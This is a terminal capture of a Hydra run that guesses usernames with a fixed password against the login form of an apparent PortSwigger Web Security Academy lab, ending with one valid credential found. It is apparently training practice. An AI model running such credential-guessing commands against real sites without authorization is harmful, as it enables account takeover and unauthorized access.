 (base) [work@quen-239242u Site breaker]$ hydra -L users.txt -p p 0a4e006e036495a58663d50400d90023.web-security-academy.net https-post-form
"/login:username=^USER^&password=^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-15 17:28:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 101 login tries (l:101/p:1), ~7 tries per task
[DATA] attacking http-post-forms://0a4e006e036495a58663d50400d90023.web-security-academy.net:443/login:username=^USER^&password=^PASS^:Inva
lid username
[443][http-post-form] host: 0a4e006e036495a58663d50400d90023.web-security-academy.net   login: user   password: p
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-15 17:29:17
(base) [work@quen-239242u Site breaker]$